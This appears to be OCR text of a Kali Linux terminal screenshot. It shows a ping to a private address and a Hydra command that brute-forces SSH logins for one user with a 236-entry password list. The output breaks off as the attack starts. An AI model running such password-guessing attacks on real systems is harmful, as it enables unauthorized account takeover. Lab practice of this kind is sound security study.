 --- 192.168.12.3 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3075ms
rtt min/avg/max/mdev = 0.259/0.407/0.542/0.103 ms
root@kali:~# hydra -l sshuser -P /home/lhl/pass.txt -t 10 ssh://192.168.12.
3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-15 2
1:39:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 236 login tries (l:1/p:
236), ~24 tries per task
[DATA] attacking ssh://192.168.12.3:22/
GiB
墨雪飘影